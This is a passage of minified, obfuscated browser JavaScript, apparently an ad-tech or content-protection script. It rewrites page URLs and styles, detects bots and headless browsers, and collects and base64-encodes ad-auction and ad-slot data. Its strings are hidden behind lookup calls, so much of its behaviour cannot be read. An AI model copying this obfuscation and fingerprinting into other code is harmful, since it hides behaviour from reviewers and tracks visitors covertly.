and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(1139)](s)[e(1411)][e(327)][e(738)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(3185)!==o[n(1695)][n(1549)]())return;const u=_t.A[n(1139)](r)[n(1411)][n(1139)][n(738)](o);u&&_t.A[n(1139)](r)[n(1411)][n(327)][n(738)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(1139)](s)[e(1553)][e(1139)][e(738)](i);for(const t of Array[e(3069)](f))u(t)&&f[e(1602)](t,(0,nu.md)(t));const p=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(1958));p&&u(p)&&_t.A[e(1139)](s)[e(428)][e(738)](i,e(1958),(0,nu.zp)(p));const g=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(993));g&&u(g)&&_t.A[e(1139)](s)[e(428)][e(738)](i,e(993),(0,nu.md)(g));const b=_t.A[e(1139)](s)[e(2757)][e(1139)][e(738)](i);b&&u(b)&&_t.A[e(1139)](s)[e(2757)][e(327)][e(738)](i,(0,nu.md)(b));const w=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(3180));i instanceof s[e(424)]&&w&&e(3252)==typeof w&&w[e(3233)]>0&&_t.A[e(1139)](s)[e(428)][e(738)](i,e(3180),e(3208)+w);const v=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(2064));i instanceof s[e(424)]&&v&&e(3252)==typeof v&&v[e(3233)]>0&&_t.A[e(1139)](s)[e(428)][e(738)](i,e(2064),e(3208)+v);const y=_t.A[e(1139)](s)[e(2209)][e(738)](i,e(3185));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2613)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(2364),context:n(676),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(1896)](";")&&!d[n(1896)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(1139)](s)[e(428)][e(738)](i,e(3185),t)}const k=[e(1505),e(2913)];for(const t of k){if(!u(t))continue;const n=_t.A[e(1139)](s)[e(2209)][e(738)](i,t);n&&(_t.A[e(1139)](s)[e(371)][e(738)](i,t),_t.A[e(1139)](s)[e(428)][e(738)](i,(0,nu.md)(t),n))}if(i instanceof s[e(424)]){const t=_t.A[e(1139)](s)[e(2446)][e(1139)][e(738)](i),n=Object[e(2280)](t);for(const r of n){const n=wu(r);x=e(1544)+n,l&&!l(x)||(0,nu._)(x)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var x;if(i instanceof s[e(1876)])for(let t=0;t<i[e(338)][e(3109)][e(3233)];t++)ku({_window:s,protectUrlContext:r,node:i[e(338)][e(3109)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(3109)][n(637)]((t=>{ku({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const xu=function(e,n){const r=t;let i=arguments[r(3233)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1369)](r(345)))return e;const o=decodeURIComponent(e[r(2578)](15));if(!o[r(394)](rt.A[r(2613)])){const t=r(1252)[r(609)](bu.K,r(1546))[r(609)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2613)]+r(1587),kind:ht.MN[r(1906)],baseUrl:_t.A[r(1139)](i)[r(1568)][r(1139)][r(862)](i[r(1729)]),endpoint:rt.A[r(2613)]}),r(3058))[r(609)]((0,vu.x)().id,r(1904))+yu({_window:i,protectUrlContext:n,html:o});return r(345)+encodeURIComponent(t)}return e};var Au=N(7499),_u=N(8125),zu=N(3268);const Nu=class{static[t(268)](){const e=t;var n,r;let i=arguments[e(3233)]>0&&void 0!==arguments[0]?arguments[0]:e(2311),o=!(arguments[e(3233)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(910)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(248)+(0,zu.t)(i+"_"+a),d=e(248)+(0,zu.t)(i+"_"+c),h=e(248)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Su,Eu=N(2997),Iu=N(4087),Mu=N(8542),Tu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(997)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2761)]=e}||function(t,e){const n=r;for(var i in e)Object[n(3171)][n(2088)][n(738)](e,i)&&(t[i]=e[i])})(e,n)};function ju(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1b;function a(t){const e=a1b;try{l(r[e(3253)](t))}catch(t){o(t)}}function c(t){const e=a1b;try{l(r[e(1079)](t))}catch(t){o(t)}}function l(t){const e=a1b;var r;t[e(1837)]?i(t[e(2423)]):(r=t[e(2423)],r instanceof n?r:new n((function(t){t(r)})))[e(468)](a,c)}l((r=r[s(862)](t,e||[]))[s(3253)]())}))}function Lu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3146)==typeof Symbol&&(a[Symbol[r(1166)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1b;if(i)throw new TypeError(r(2551));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(3247)]:t[0]?o[r(1079)]||((s=o[r(3247)])&&s[r(738)](o),0):o[r(3253)])&&!(s=s[r(738)](o,t[1]))[r(1837)])return s;switch(o=0,s&&(t=[2&t[0],s[r(2423)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2730)]++,{value:t[1],done:!1};case 5:c[r(2730)]++,o=t[1],t=[0];continue;case 7:t=c[r(587)][r(2232)](),c[r(3173)][r(2232)]();continue;default:if(!((s=(s=c[r(3173)])[r(3233)]>0&&s[s[r(3233)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2730)]=t[1];break}if(6===t[0]&&c[r(2730)]<s[1]){c[r(2730)]=s[1],s=t;break}if(s&&c[r(2730)]<s[2]){c[r(2730)]=s[2],c[r(587)][r(3024)](t);break}s[2]&&c[r(587)][r(2232)](),c[r(3173)][r(2232)]();continue}t=n[r(738)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Uu(e,n,r){const i=t;if(r||2===arguments[i(3233)])for(var o,s=0,a=n[i(3233)];s<a;s++)!o&&s in n||(o||(o=Array[i(3171)][i(2578)][i(738)](n,0,s)),o[s]=n[s]);return e[i(609)](o||Array[i(3171)][i(2578)][i(738)](n))}Object[t(717)],Object[t(717)],t(3146)==typeof SuppressedError&&SuppressedError;var Ou=t(1691),Wu=t(995),Ru=t(2476),Du=t(2096),Hu=t(2962),Fu=t(2861),Pu=function(t){function e(n,r){const i=a1b;var o=t[i(738)](this,r)||this;return o[i(852)]=n,o[i(1105)]=i(617),Object[i(997)](o,e[i(3171)]),o}return function(t,e){const n=a1b;if(n(3146)!=typeof e&&null!==e)throw new TypeError(n(1211)+String(e)+n(1826));function r(){this[n(596)]=t}Cu(t,e),t[n(3171)]=null===e?Object[n(717)](e):(r[n(3171)]=e[n(3171)],new r)}(e,t),e}(Error);function Vu(t){return ju(this,void 0,void 0,(function(){var e,n,r=this;return Lu(this,(function(i){const o=a1b;switch(i[o(2730)]){case 0:return e={},n=Object[o(2280)](t),[4,Promise[o(2897)](n[o(2645)]((function(n){return ju(r,void 0,void 0,(function(){var r,i,o,s,a;return Lu(this,(function(c){const l=a1b;switch(c[l(2730)]){case 0:r=t[n],c[l(2730)]=1;case 1:return c[l(3173)][l(3024)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(2423)]=c[l(2603)](),a[l(852)]=0,a),[3,4];case 3:return s=c[l(2603)](),e[n]=s instanceof Pu?{state:s[l(852)],error:""[l(609)](s[l(1105)],": ")[l(609)](s[l(3261)])}:{state:-3,error:s instanceof Error?""[l(609)](s[l(1105)],": ")[l(609)](s[l(3261)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2603)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(2347)](n)}function Xu(e,n){return-1!==e[t(2347)](n)}function Bu(e){return Object[t(619)](e)}function Zu(e){const n=t;for(var r=[],i=1;i<arguments[n(3233)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(3252)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(455)in t)return t[n(455)](e);for(var i=0;i<t[n(3233)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(3139)](e)})))return{value:!0}},s=0,a=r;s<a[n(3233)];s++){var c=o(a[s]);if(n(1550)==typeof c)return c[n(2423)]}return!1}function Ju(e){return e[t(770)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(1140)];return 0===r[n(852)]&&(/headless/i[n(3139)](r[n(2423)])?Hu:/electron/i[n(3139)](r[n(2423)])?Ou:/slimerjs/i[n(3139)](r[n(2423)])?Du:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1859)];return 0===r[n(852)]&&(Zu(r[n(2423)],n(2476),n(2026),n(356))?Ru:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3033)];return 0===r[n(852)]&&(/PhantomJS/i[n(3139)](r[n(2423)])?Wu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1278)],i=e[n(2804)],o=e[n(1150)];if(0===r[n(852)]&&0===i[n(852)]&&0===o[n(852)]){var s=r[n(2423)];return n(2861)!==o[n(2423)]&&(37===s&&!qu([n(1873),n(2321)],o[n(2423)])||39===s&&!qu([n(952)],i[n(2423)])||33===s&&!qu([n(2812)],o[n(2423)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(390)][n(852)])return Wu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1396)];if(0===r[n(852)]&&0===r[n(2423)][n(3233)])return Hu},detectNotificationPermissions:function(e){const n=t;var r=e[n(1582)],i=e[n(2804)];return 0===i[n(852)]&&n(1096)===i[n(2423)]&&(0===r[n(852)]&&r[n(2423)]?Hu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1014)];if(0===r[n(852)]&&!r[n(2423)])return Hu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1872)],i=e[n(1112)],o=e[n(2804)],s=e[n(1150)];if(0===r[n(852)]&&0===i[n(852)]&&0===o[n(852)]&&0===s[n(852)]&&n(1096)===o[n(2423)]&&!i[n(2423)]&&n(2812)===s[n(2423)])return 0===r[n(2423)]?Hu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2908)];return 0===i[n(852)]&&(n(1601)===i[n(2423)][n(3124)]||null!=(null===(r=i[n(2423)][n(2331)])||void 0===r?void 0:r[n(1691)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2892)];return 0===r[n(852)]&&(/PhantomJS/i[n(3139)](r[n(2423)])?Wu:/Headless/i[n(3139)](r[n(2423)])?Hu:/Electron/i[n(3139)](r[n(2423)])?Ou:/slimerjs/i[n(3139)](r[n(2423)])?Du:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(495)];if(0===r[n(852)]&&r[n(2423)])return Hu},detectWebGL:function(e){const n=t;var r=e[n(2037)];if(0===r[n(852)]){var i=r[n(2423)],o=i[n(2698)],s=i[n(1601)];if(n(656)==o&&n(3283)==s)return Hu}},detectWindowExternal:function(e){const n=t;var r=e[n(1394)];return 0===r[n(852)]&&(/Sequentum/i[n(3139)](r[n(2423)])?n(1430):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(413)],i=e[n(2898)];if(0!==r[n(852)]||0!==i[n(852)])return!1;var o=r[n(2423)],s=o[n(2203)],a=o[n(2521)];return i[n(2423)]&&0===s&&0===a?Hu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1932)];if(0===r[n(852)]&&!r[n(2423)])return Fu},detectProductSub:function(e){const n=t;var r=e[n(1938)],i=e[n(2804)];return 0===r[n(852)]&&0===i[n(852)]&&(n(1096)!==i[n(2423)]&&n(1296)!==i[n(2423)]&&n(2825)!==i[n(2423)]&&n(3098)!==i[n(2423)]||n(2479)===r[n(2423)]?void 0:Fu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2016)];if(0!==r[n(852)])return!1;var i,o=r[n(2423)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(628)in o,e(506)in o,0===o[e(2698)][e(2347)](e(1924)),e(2335)in i,e(1086)in i,e(1466)in i,e(1623)in i])>=5?e(2812):Ju([e(2416)in i,e(650)in i,e(1848)in i,0===o[e(2698)][e(2347)](e(2758)),e(1914)in o,e(668)in i])>=4?e(1873):Ju([e(2746)in navigator,e(2512)in(null!==(r=null===(n=document[e(392)])||void 0===n?void 0:n[e(3185)])&&void 0!==r?r:{}),e(2325)in i,e(1087)in i,e(1178)in i,e(680)in i])>=4?e(2321):e(2861)}var Qu={android:function(){const e=t;var n=Gu(),r=e(2812)===n,i=e(2321)===n;if(!r&&!i)return!1;var o=window;return Ju([e(1926)in o,e(3113)in o,r&&!(e(3187)in o),i&&/android/i[e(3139)](navigator[e(1140)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2892)])||void 0===n?void 0:n[e(1549)]();return Xu(r,e(1551))?e(1767):Xu(r,e(870))||Xu(r,e(623))?e(952):Xu(r,e(3098))?e(3098):Xu(r,e(754))?e(754):Xu(r,e(2825))||Xu(r,e(1317))?e(2825):Xu(r,e(1096))?e(1096):Xu(r,e(1296))?e(1296):e(2861)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(832)]&&document[e(832)]()},userAgent:function(){return navigator[t(2892)]},appVersion:function(){const e=t;var n=navigator[e(1140)];if(null==n)throw new Pu(-1,e(2579));return n},rtt:function(){const e=t;if(void 0===navigator[e(751)])throw new Pu(-1,e(2747));if(void 0===navigator[e(751)][e(3265)])throw new Pu(-1,e(441));return navigator[e(751)][e(3265)]},windowSize:function(){const e=t;return{outerWidth:window[e(2203)],outerHeight:window[e(2521)],innerWidth:window[e(1088)],innerHeight:window[e(2859)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2135)])throw new Pu(-1,e(2680));if(void 0===navigator[e(2135)][e(3233)])throw new Pu(-3,e(2105));return navigator[e(2135)][e(3233)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2135)])throw new Pu(-1,e(2680));if(void 0===window[e(1471)])throw new Pu(-1,e(1012));return navigator[e(2135)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3182)])return t[e(3182)][e(489)]()}throw new Pu(-3,e(1426))},productSub:function(){const e=t;var n=navigator[e(1938)];if(void 0===n)throw new Pu(-1,e(2384));return n},windowExternal:function(){const e=t;if(void 0===window[e(1759)])throw new Pu(-1,e(1984));var n=window[e(1759)];if(e(3146)!=typeof n[e(489)])throw new Pu(-2,e(1169));return n[e(489)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2176)])throw new Pu(-1,e(2168));for(var n=navigator[e(2176)],r=Object[e(3255)](n)===MimeTypeArray[e(3171)],i=0;i<n[e(3233)];i++)r&&(r=Object[e(3255)](n[i])===MimeType[e(3171)]);return r},evalLength:function(){const e=t;return eval[e(489)]()[e(3233)]},webGL:function(){const e=t;var n=document[e(897)](e(1254));if(e(3146)!=typeof n[e(1684)])throw new Pu(-2,e(2058));var r=n[e(1684)](e(891));if(null===r)throw new Pu(-4,e(452));if(e(3146)!=typeof r[e(700)])throw new Pu(-2,e(1260));return{vendor:r[e(700)](r[e(674)]),renderer:r[e(700)](r[e(2870)])}},webDriver:function(){const e=t;if(null==navigator[e(2026)])throw new Pu(-1,e(1839));return navigator[e(2026)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(3030)]||r[e(1656)]||r[e(451)]||r[e(2957)];if(void 0!==o&&i[e(3024)]([o]),Array[e(211)](r[e(1396)]))e(2812)===Gu()&&Ju([!(e(464)in(n=window)),e(3192)in n,""+n[e(1660)]==e(1692),""+n[e(1338)]==e(896)])>=3||i[e(3024)](r[e(1396)]);else if(e(3252)==typeof r[e(1396)]){var s=r[e(1396)];s&&i[e(3024)](s[e(2819)](","))}return i},notificationPermissions:function(){return ju(this,void 0,void 0,(function(){var t,e;return Lu(this,(function(n){const r=a1b;switch(n[r(2730)]){case 0:if(void 0===window[r(1276)])throw new Pu(-1,r(796));if(void 0===navigator[r(1893)])throw new Pu(-1,r(1510));if(r(3146)!=typeof(t=navigator[r(1893)])[r(1484)])throw new Pu(-2,r(745));n[r(2730)]=1;case 1:return n[r(3173)][r(3024)]([1,3,,4]),[4,t[r(1484)]({name:r(768)})];case 2:return e=n[r(2603)](),[2,r(2948)===window[r(1276)][r(1099)]&&r(1021)===e[r(852)]];case 3:throw n[r(2603)](),new Pu(-3,r(1867));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(392)])throw new Pu(-1,e(1318));var n=document[e(392)];if(e(3146)!=typeof n[e(458)])throw new Pu(-2,e(1953));return n[e(458)]()},functionBind:function(){const e=t;if(void 0===Function[e(3171)][e(749)])throw new Pu(-2,e(696));return Function[e(3171)][e(749)][e(489)]()},process:function(){const e=t;var n=window[e(2908)],r=e(2511);if(void 0===n)throw new Pu(-1,""[e(609)](r,e(1636)));if(n&&e(1550)!=typeof n)throw new Pu(-3,""[e(609)](r,e(3241)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(573)]={window:[e(573)]},n[e(567)]={window:[e(2978)]},n[e(2390)]={window:[e(3190)]},n[e(1039)]={window:[e(2352)]},n[e(2648)]={window:[e(3137)]},n[e(615)]={window:[e(615)]},n[e(622)]={window:[e(3003),e(2316)]},n[e(1527)]={window:[e(880)]},n[Wu]={window:[e(2022),e(477)]},n[e(2233)]={window:[e(2005)]},n[Ru]={window:[e(2709),e(1499),e(1726),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2797),e(1370),e(2791)]},n[e(1644)]={window:[e(1344)]},n[e(2026)]={window:[e(2026),e(1179),e(3006),e(2784),e(1515),e(1889),e(1210)],document:[e(3036),e(1843),e(1855),e(1703),e(3209),e(2663),e(2779),e(3036),e(2725),e(597),e(1152),e(2269),e(2914),e(1058)]},n[Hu]={window:[e(863),e(2415)]},n),o={},s=Bu(window),a=[];for(r in void 0!==window[e(1729)]&&(a=Bu(window[e(1729)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2289)]&&Zu[e(862)](void 0,Uu([s],c[e(2289)],!1)),u=!(void 0===c[e(1729)]||!a[e(3233)])&&Zu[e(862)](void 0,Uu([a],c[e(1729)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1b;this[t(1257)]=void 0,this[t(2508)]=void 0}return n[e(3171)][e(1295)]=function(){return this[e(1257)]},n[e(3171)][e(1407)]=function(){return this[e(2508)]},n[e(3171)][e(256)]=function(){const t=e;if(void 0===this[t(1257)])throw new Error(t(1657));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3252)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Fu}),i[s]=c,c[r(878)]&&(o=c)}return[i,o]}(this[t(1257)],Yu),r=n[0],i=n[1];return this[t(2508)]=r,i},n[e(3171)][e(3202)]=function(){return ju(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1b;switch(e[n(2730)]){case 0:return t=this,[4,Vu(Qu)];case 1:return t[n(1257)]=e[n(2603)](),[2,this[n(1257)]]}}))}))},n}(),$u=N(6516);const td=async e=>{const n=t;try{if(r=navigator[n(2892)],Boolean(r)&&function(){const t=n;if(Su instanceof RegExp)return Su;try{Su=new RegExp(t(1879),"i")}catch(t){Su=Tu}return Su}()[n(3139)](r))return st.A[n(2008)](n(449)[n(609)](navigator[n(2892)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1996)],r=void 0===e||e;return ju(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1b;switch(e[n(2730)]){case 0:return r&&function(){const t=n;if(!(window[t(1311)]||Math[t(521)]()>=.001))try{var e=new XMLHttpRequest;e[t(1795)](t(1139),t(235)[t(609)](t(1059),t(3169)),!0),e[t(1622)]()}catch(e){console[t(815)](e)}}(),[4,(t=new Ku)[n(3202)]()];case 1:return e[n(2603)](),[2,t]}}))}))}({monitoring:!1})[n(468)]((t=>t[n(256)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(3245)))),100))),r=await Promise[n(509)]([t,e]);if(r&&r[n(878)])return st.A[n(2008)](n(2726)[n(609)](r[n(2363)])),!0}catch(t){return st.A[n(2008)](n(715),t),!1}}catch(t){return st.A[n(2008)](n(2440),t),st.A[n(815)](t,n(1016)),!1}var r;if(navigator[n(2892)][n(394)](n(2924))||n(1946)===navigator[n(2892)]&&n(2874)===location[n(764)])return!0;try{const t=[n(2277)];if([n(1398),n(1698)][n(394)](navigator[n(2892)])&&t[n(262)]((t=>location[n(764)][n(1896)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(609)](rt.A[n(2613)],n(2688)),kind:ht.MN[n(1262)],endpoint:rt.A[n(2613)]}));if(n(322)===await t[n(747)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(609)](rt.A[n(2613)],n(2786)),endpoint:rt.A[n(2613)]}));return await r[n(2295)]()}function nd(e){const n=t;if(Array[n(211)](e)){const t=e[n(2645)](nd);return t[n(3233)]>0&&n(3252)==typeof t[0]?t[n(2301)](((t,e)=>String(t)[n(3273)](String(e),void 0,{numeric:!0,sensitivity:n(1964)}))):t}if(e&&n(1550)==typeof e&&null!==e){const t=Object[n(2280)](e)[n(2301)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=N(6964);window[t(2900)]=!1,window[t(2900)]=!1;const id=window[t(926)][t(764)],od=(new URL(rt.A[t(2613)])[t(764)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(3202)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(1196)[t(609)](t(855),t(1011)),r=document[t(897)](t(2997));r[t(1360)]=e,document[t(1886)][t(3131)](r)}()}catch(t){}_t.A[n(3202)](window);const o=null===(r=document[n(473)])||void 0===r?void 0:r[n(1357)](n(2311));if(o)window[n(1537)]("r_"+o,"*");else{var s;const t=null===(s=document[n(473)])||void 0===s?void 0:s[n(1357)](n(2965));t&&window[n(1537)](t,"*")}if(null===(i=document[n(473)])||void 0===i||i[n(711)](),function(){const t=n;let e=arguments[t(3233)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1036)===location[t(1127)]&&(location[t(1127)]="",wt.A[t(327)](t(1132),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(473)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(3233)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1369)](i(1250))?a:i(2e3)[i(609)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1357)](n(3105))||e[n(1357)](n(2667));if(null===r)throw new Error(n(3256));return r=r[n(1369)]("//")?t[n(627)]+r:r,new URL(r,t[n(920)])}(e,n);if(c[i(764)]===s[i(764)]&&c[i(1480)]===s[i(1480)])return null;c[i(763)]=s[i(763)],c[i(627)]=/localhost|127.0.0.1/[i(3139)](s[i(763)])?i(2256):i(605),s[i(1480)]&&(c[i(1480)]=s[i(1480)]),Object[i(368)](o)[i(637)]((t=>{const e=i;let[n,r]=t;c[e(2385)][e(327)](n,r)}));const l=(0,Au.R0)(n);return l[i(3141)](i(2667),c[i(920)]),l}(location,document[t(473)],wt.A[t(1139)](t(1132),!1),e);return!!i&&(document[t(473)][t(1219)]?(0,Au.WH)(i,document[t(473)]):(0,Au.qj)(i),document[t(473)][t(711)](),console[t(2327)](t(805)),!0)}({essential:""}))throw new Error(n(2793));try{window[n(1797)](new CustomEvent(n(603)))}catch(t){}return Nu[n(268)](n(2311))?(window[n(2903)]=rt.A[n(258)],(0,ot.wZ)(e),st.A[n(2468)](e),st.A[n(2008)](n(258),rt.A[n(258)]),st.A[n(2008)](n(592),rt.A[n(741)]),st.A[n(2008)](n(926),window[n(926)][n(920)]),st.A[n(2008)](n(2274),window[n(2548)][n(2892)]),st.A[n(2008)](n(1970),(0,ot.LZ)()),st.A[n(2008)](n(1130),Mu.A[n(1026)]()[n(489)]()),rt.A[n(2008)]||n(2381)===wt.A[n(1139)](n(3026),!1)?((0,vu.z)((0,At.i7)(n(2988))),window[n(944)]=nu.md,window[n(1836)]=nu.ks,window[n(2324)]=nu._,window[n(1701)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1906)],endpoint:rt.A[n(2613)]}),window[n(2576)]=ht.sH,window[n(2532)]=ht.EW,window[n(981)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(2918)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(2327)](n(1280)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(823)])&&void 0!==i||(r[n(823)]={}),window[n(823)][n(1310)]=!0,window[n(823)][n(2466)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(3233)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1202)](e);let i="";for(let t=0;t<r[n(3233)];t++)i+=String[n(599)](r[t]);return btoa(i)}(JSON[t(1168)](nd({a_summary:{gpt:{paths:null===(e=window[t(1249)])||void 0===e||null===(e=e[t(1215)]())||void 0===e||null===(e=e[t(813)]())||void 0===e?void 0:e[t(2645)]((e=>e[t(1277)]()))}},prebid:{config:null===(r=window[t(3235)])||void 0===r||null===(i=r[t(1356)])||void 0===i?void 0:i[t(738)](r),userIds:null===(o=window[t(3235)])||void 0===o||null===(s=o[t(2773)])||void 0===s?void 0:s[t(738)](o),adUnits:null===(a=window[t(3235)])||void 0===a?void 0:a[t(454)],installedModules:null===(c=window[t(3235)])||void 0===c?void 0:c[t(800)],consentMetadata:null===(l=window[t(3235)])||void 0===l||null===(u=l[t(3134)])||void 0===u?void 0:u[t(738)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(3235)])||void 0===d||null===(h=d[t(404)])||void 0===h?void 0:h[t(738)](d),events:null===(m=window[t(3235)])||void 0===m||null===(f=m[t(1508)])||void 0===f?void 0:f[t(738)](m)}:void 0,gpt:{config:null===(p=window[t(1249)])||void 0===p||null===(g=p[t(1356)])||void 0===g?void 0:g[t(738)](p),pubads:{slots:null===(b=window[t(1249)])||void 0===b||null===(b=b[t(1215)]())||void 0===b||null===(b=b[t(813)]())||void 0===b?void 0:b[t(2645)]((e=>({adUnitPath:e[t(1277)](),attributeKeys:e[t(2721)](),categoryExclusions:e[t(1570)](),clickUrl:e[t(1735)](),slotId:e[t(2552)](),sizes:e[t(277)](),outOfPage:e[t(635)](),services:e[t(2210)]()[t(2645)]((e=>({name:e[t(1244)]()}))),targeting:Object[t(206)](e[t(1307)]()[t(2645)]((n=>[n,e[t(790)](n)])))}))),targeting:Object[t(206)](null===(w=window[t(1249)])||void 0===w||null===(w=w[t(1215)]())||void 0===w||null===(w=w[t(1307)]())||void 0===w?void 0:w[t(2645)]((e=>{const n=t;var r;return[e,null===(r=window[n(1249)])||void 0===r||null===(r=r[n(1215)]())||void 0===r?void 0:r[n(790)](e)]})))}}})));try{var k,x;null===(k=(x=window)[t(1266)])||void 0===k||k[t(738)](x,y)}catch(t){}return y};const l=Math[n(816)](performance[n(910)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(1139)](e(1963));return i?Boolean(i):await r})(e)&&!vt(location[n(920)])&&!rt.A[n(2008)]&&n(2381)!==wt.A[n(1139)](n(3026),!1))return(0,ot.mQ)(e,new Map([[n(3124),n(629)]])),void st.A[n(2008)](n(1558));const u=(0,dt.i)();if(!u)return void st.A[n(2008)](n(307));(0,ot.gX)(u[n(1395)]),st.A[n(2008)](n(501),u);const d=(window[n(926)][n(2693)]+window[n(926)][n(1127)])[n(394)](n(514))||n(2381)===wt.A[n(1139)](n(514),!1);if(!u)return st.A[n(2008)](n(540));if(null!==(o=null==u?void 0:u[n(2774)])&&void 0!==o&&!o&&window[n(2313)]!==window[n(1056)])return st.A[n(2008)](n(3227));if(u[n(3017)]&&!rt.A[n(2008)]&&n(2381)!==wt.A[n(1139)](n(3026),!1)&&!d){const[p,g]=await 